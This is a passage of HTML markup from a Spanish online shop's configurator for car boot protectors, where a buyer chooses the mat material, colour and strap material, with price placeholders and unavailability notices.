11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">MODELO NO DISPONIBLE</span>
                                    <span class=" block mt-4 ">Siguiendo las respuestas que nos ha dado, lamentablemente no disponemos de la plantilla para su vehículo.</span>
                                    <span class=" block mt-4 ">Por favor, compruebe la versión de su vehículo y sus respuestas.</span>
                                    <span class=" block mt-4 ">Si tiene alguna duda, puede consultar nuestra sección «Ayuda» haciendo clic aquí.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/es">
                                            aquí
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Material</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija el color de su protector de maletero
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Alfombra punzonada"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Alfombra punzonada" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Alfombra punzonada </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Sistema de fijación incluido si el vehículo dispone de él</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densidad 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Terciopelo"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Terciopelo" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Terciopelo <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">El más popular</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Calidad superior y sostenibile</p>
    <p class="mt-1 text-sm text-neutral-700">Fabricante de alfombras.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densidad 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Goma "
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Goma " />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Goma  </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robusta, para uso intensivo.</p>
    <p class="mt-1 text-sm text-neutral-700">Fácil de limpiar.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Densidad 3,4kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Protector maletero disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Color
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Elige el color de tu alfombra 
                                                                                                    maletero.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Negro" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Gris" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Negro" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Gris" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Negro" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Gris" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Material de las correas
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Elija el material de la correa
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textil ';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textil ">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textil <br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
